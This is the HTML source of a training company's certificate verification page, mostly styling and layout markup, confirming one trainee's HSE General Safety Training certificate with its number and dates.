.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-7186 .elementor-element.elementor-element-7d37e595.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7186 .elementor-element.elementor-element-7d37e595.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7186 .elementor-element.elementor-element-dbd42b1 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-7186 .elementor-element.elementor-element-dbd42b1 .logo_image{max-height:200px;}.elementor-bc-flex-widget .elementor-7186 .elementor-element.elementor-element-a8aa2ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7186 .elementor-element.elementor-element-a8aa2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-7186 .elementor-element.elementor-element-7b0a227e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7186 .elementor-element.elementor-element-7b0a227e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7186 .elementor-element.elementor-element-1d02910e{--spacer-size:26px;}@media(max-width:1024px){.elementor-7186 .elementor-element.elementor-element-330fa7b0{padding:15px 10px 15px 10px;}.elementor-7186 .elementor-element.elementor-element-dbd42b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7186 .elementor-element.elementor-element-330fa7b0{padding:15px 15px 0px 15px;}.elementor-7186 .elementor-element.elementor-element-7d37e595{width:50%;}.elementor-7186 .elementor-element.elementor-element-dbd42b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7186 .elementor-element.elementor-element-a8aa2ef{width:30%;}.elementor-7186 .elementor-element.elementor-element-7b0a227e{width:50%;}}@media(min-width:768px){.elementor-7186 .elementor-element.elementor-element-7d37e595{width:25%;}.elementor-7186 .elementor-element.elementor-element-a8aa2ef{width:49.333%;}.elementor-7186 .elementor-element.elementor-element-7b0a227e{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7186 .elementor-element.elementor-element-7d37e595{width:18%;}.elementor-7186 .elementor-element.elementor-element-a8aa2ef{width:62%;}.elementor-7186 .elementor-element.elementor-element-7b0a227e{width:20%;}}</style>
<style id="elementor-post-7191">.elementor-7191 .elementor-element.elementor-element-91a9d90:not(.elementor-motion-effects-element-type-background), .elementor-7191 .elementor-element.elementor-element-91a9d90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mitegroup.qa/wp-content/uploads/2019/02/Home-2-Footer.png");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-7191 .elementor-element.elementor-element-91a9d90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7191 .elementor-element.elementor-element-91a9d90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7191 .elementor-element.elementor-element-99b498c > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-7191 .elementor-element.elementor-element-99b498c > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7191 .elementor-element.elementor-element-70f20aa{padding:10px 0px 0px 0px;}.elementor-7191 .elementor-element.elementor-element-9c4df9c{--spacer-size:10px;}.elementor-7191 .elementor-element.elementor-element-4fe62cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7191 .elementor-element.elementor-element-6d5af88 .elementor-heading-title{font-weight:500;}.elementor-7191 .elementor-element.elementor-element-2fd14db{--spacer-size:10px;}.elementor-7191 .elementor-element.elementor-element-b75cf9e{--divider-border-style:solid;--divider-color:#7070706E;--divider-border-width:1px;}.elementor-7191 .elementor-element.elementor-element-b75cf9e .elementor-divider-separator{width:100%;}.elementor-7191 .elementor-element.elementor-element-b75cf9e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-7191 .elementor-element.elementor-element-76b208f{--spacer-size:10px;}.elementor-7191 .elementor-element.elementor-element-535fbe3{--spacer-size:10px;}.elementor-7191 .elementor-element.elementor-element-f0e4c2b{color:#FFFFFF;}.elementor-7191 .elementor-element.elementor-element-d6ef62c{--spacer-size:26px;}@media(max-width:767px){.elementor-7191 .elementor-element.elementor-element-6d5af88 > .elementor-widget-container{padding:20px 0px 0px 0px;}}@media(min-width:768px){.elementor-7191 .elementor-element.elementor-element-691226e{width:25%;}.elementor-7191 .elementor-element.elementor-element-73d3f90{width:49.664%;}.elementor-7191 .elementor-element.elementor-element-bfc25b2{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7191 .elementor-element.elementor-element-73d3f90{width:45%;}.elementor-7191 .elementor-element.elementor-element-bfc25b2{width:30%;}}</style>
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_886618134 img.logo_image{max-height:200px;}.sc_layouts_title_title{font-size:0.2em}</style>
<link property="stylesheet" rel='stylesheet' id='linear-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//libraries/nuxy/taxonomy_meta/assets/linearicons/linear.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://mitegroup.qa/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #DADEDF;--wp--preset--color--text-dark: #000000;--wp--preset--color--text-light: #8F9093;--wp--preset--color--text-link: #f1bb53;--wp--preset--color--text-hover: #000000;--wp--preset--color--text-link-2: #f1bb53;--wp--preset--color--text-hover-2: #000000;--wp--preset--color--text-link-3: #000000;--wp--preset--color--text-hover-3: #f1bb53;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='widget-image-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://mitegroup.qa/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-authorization-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/components/authorization.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='masterstudy-button-css' href='https://mitegroup.qa/wp-content/plugins/masterstudy-lms-learning-management-system/_core//assets/css/components/button.css?ver=3.6.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://mitegroup.qa/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://mitegroup.qa/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
</head>

<body class="wp-singular page-template-default page page-id-7511 wp-custom-logo wp-theme-learnify wp-child-theme-learnify-child stm_lms_button theme-learnify hide_fixed_rows_enabled woocommerce-no-js tribe-no-js skin_default scheme_default blog_mode_page body_style_wide is_single sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-7186 header_position_default menu_side_none no_layout fixed_blocks_sticky elementor-default elementor-kit-1033 elementor-page elementor-page-7511">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="learnify_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="learnify_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_7186 top_panel_custom_certificate-verification				 without_bg_image scheme_default">
			<div data-elementor-type="cpt_layouts" data-elementor-id="7186" class="elementor elementor-7186">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-330fa7b0 elementor-section-full_width elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="330fa7b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3acf47aa sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3acf47aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5aa462f2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5aa462f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7d37e595 sc_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7d37e595" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-dbd42b1 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="dbd42b1" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://mitegroup.qa/"
		class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_886618134" ><img class="logo_image"
					src="//demo.mitegroup.qa/wp-content/uploads/2021/04/MITE-LOGO_GOLD.png"
											srcset="//demo.mitegroup.qa/wp-content/uploads/2021/04/MITE-LOGO_GOLD.png 2x"
											alt="Mite Group" ></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8aa2ef sc_layouts_column_align_center sc_layouts_column sc_layouts_hide_on_mobile sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a8aa2ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-6940f34 sc_fly_static elementor-widget elementor-widget-image" data-id="6940f34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="160" src="https://mitegroup.qa/wp-content/uploads/2023/10/Certificate-verfication-2.jpg" class="attachment-medium_large size-medium_large wp-image-7215" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b0a227e sc_layouts_column_align_right sc_layouts_column sc-mobile_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7b0a227e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-304c5bf2 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="304c5bf2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-55f3b562 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="55f3b562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-1d02910e sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_layouts_hide_on_notebook sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d02910e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-79db31d7 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_title" data-id="79db31d7" data-element_type="widget" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_title sc_align_center with_content without_image without_tint" ><div class="sc_layouts_title_content"><div class="sc_layouts_title_title"><h1 class="sc_layouts_title_caption">Certificate Verification</h1></div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://mitegroup.qa/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Certificate Verification</span></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8514e97 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="8514e97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-954c0f4 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="954c0f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-a26922e sc_fly_static elementor-widget elementor-widget-image" data-id="a26922e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://mitegroup.qa/wp-content/uploads/2023/10/Certificate-verfication_png-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-7218" alt="Certificate Verification" srcset="https://mitegroup.qa/wp-content/uploads/2023/10/Certificate-verfication_png-150x150.png 150w, https://mitegroup.qa/wp-content/uploads/2023/10/Certificate-verfication_png-120x120.png 120w, https://mitegroup.qa/wp-content/uploads/2023/10/Certificate-verfication_png-75x75.png 75w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://mitegroup.qa/">
		<img src="//demo.mitegroup.qa/wp-content/uploads/2021/04/MITE-LOGO_GOLD-300x82.png" alt="">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-935"><a href="https://mitegroup.qa/"><span>Home</span></a></li><li id="menu_mobile-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a href="https://mitegroup.qa/about-us-2/"><span>About Us</span></a></li><li id="menu_mobile-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://mitegroup.qa/teachers/"><span>Teachers</span></a></li><li id="menu_mobile-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://mitegroup.qa/shop/"><span>Shop</span></a></li><li id="menu_mobile-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mitegroup.qa/contact-us/"><span>Contact Us</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AxiomThemes-505060569826537/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook" style=""><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/axiom_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter" style=""><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/axiom_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm" style=""><span class="icon-instagramm"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
						
<article id="post-7511"
	class="post_item_single post_type_page post-7511 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="7511" class="elementor elementor-7511">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-085f250 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="085f250" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4faabe2 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4faabe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea89a52 sc_fly_static elementor-widget elementor-widget-heading" data-id="ea89a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><p><b><span style="font-size:24.0pt;line-height:107%">This is a valid Certificate</span></b><span style="color: var(--theme-color-text_dark);font-family: metropolis, sans-serif;font-size: 2.353em;font-style: normal;font-weight: 600;letter-spacing: 0px;background-color: var(--theme-color-bg_color)"></span></p></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8adf8a elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="e8adf8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da5e609 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="da5e609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c5e73c sc_fly_static elementor-widget elementor-widget-text-editor" data-id="4c5e73c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="MsoNormal"><strong>Name:</strong> Khalid Sayyed Maheboob Ali</p><p class="MsoNormal"><strong>Course:</strong> HSE General Safety Training</p><p class="MsoNormal"><strong>Certificate No:</strong> MG/CERT/01955</p><p class="MsoNormal"><strong>Date of Training:</strong> September 30, 2023</p><p class="MsoNormal"><strong>Date of Issue</strong>: October 05, 2023</p><p class="MsoNormal"><strong>Expiry Date</strong>: October 04, 202</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	
</article>
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="learnify_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_custom footer_custom_7191 footer_custom_certificate-footer						 scheme_default						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="7191" class="elementor elementor-7191">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-91a9d90 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="91a9d90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99b498c sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="99b498c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-70f20aa elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="70f20aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e7da9d4 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="e7da9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9c4df9c sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9c4df9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fe62cb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="4fe62cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-691226e sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="691226e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
